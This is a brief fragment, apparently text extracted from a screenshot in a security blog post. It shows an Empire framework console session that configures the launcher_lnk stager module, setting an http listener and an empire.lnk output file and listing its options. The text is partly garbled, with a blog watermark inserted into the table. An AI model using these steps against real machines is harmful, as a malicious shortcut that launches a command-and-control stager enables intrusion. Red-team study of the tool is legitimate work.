 (Empire: stager/windows/launcher_lnk) > set Listener http
(Empire: stager/windows/launcher_lnk) > set OutFile empire.lnk
(Empire: stager/windows/launcher_lnk) > info
Name: LNKLauncher
Description:
Create a .LNK file that launches the Empire
stager.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True http Listener to generate stager for
.
OutFile True empire.lnk File to output LNK to.
LNKComment False LNK Comment.
Base64 True True Switch. Base64 encode the outpu
t.
Proxy False default Proxy to use for request (defau
lt, none,
initsec blog.gm7.org
or other).